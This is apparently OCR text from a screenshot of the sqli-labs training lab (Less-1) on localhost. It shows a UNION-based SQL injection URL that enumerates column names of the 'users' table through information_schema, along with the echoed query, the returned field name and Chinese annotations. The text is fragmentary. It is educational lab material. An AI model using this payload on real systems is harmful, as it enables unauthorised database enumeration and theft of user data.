 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://localhost/sqli-labs/Less-1/?id=-1'  union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name='users' limit 0,1%23
URL
ute
Enable Post data Enable Referrer
通过这个数字来查看该表里所有
的字段名
Welcome Dhakkan
* FROM users WHERE id='-1' union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name='users'
0,1
Your Login name:id
第一个字段名
Your Password:3
SQLI DUMB SERIES-1